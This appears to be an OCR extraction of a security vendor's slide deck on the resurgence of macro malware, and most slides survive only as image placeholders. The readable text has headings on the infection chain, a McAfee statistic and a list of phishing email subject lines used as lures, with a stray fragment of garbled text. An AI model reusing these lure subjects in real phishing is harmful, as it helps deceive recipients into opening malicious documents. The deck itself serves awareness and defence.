

**www.antiy.com**











# 东山再起,追根溯源

• 宏病毒归来





### New Macro Malware



A huge spike in submissions to McAfee Labs shows that macro malware is again on the rise.













## 宏病毒与其之前病毒的对比 7





### Macro Malware Infection Chain







- Payment request
- Important Notice about Denied International Wire payment
- Fax-54078429-248035834
- Courier notification
- Resumes
- Payment request of 4478.63
- Help Desk US facture
- Sales Invoice
- Donation confirmations
- Facture alias Hello







三豆天|智者奖奖下















### • ALT+F11

